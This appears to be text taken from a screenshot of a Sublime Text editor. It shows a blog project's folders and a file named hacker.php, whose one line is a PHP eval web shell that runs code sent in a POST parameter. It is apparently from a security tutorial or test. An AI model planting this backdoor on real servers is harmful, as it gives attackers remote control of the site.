 D:\软件\Microsoft\OneDrive\OneDrive - scenccool\桌面\hacker.php (blog) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
FOLDERS
blog
.deploy_git
node_module
public
scaffolds
source
_data
_posts
hello-wor
Web文件
测试博客
categories
hello-world.md
hacker.php
1 <?php @eval($_POST['hacker']);?>
Line 1, Column 1
Tab Size: 4
PHP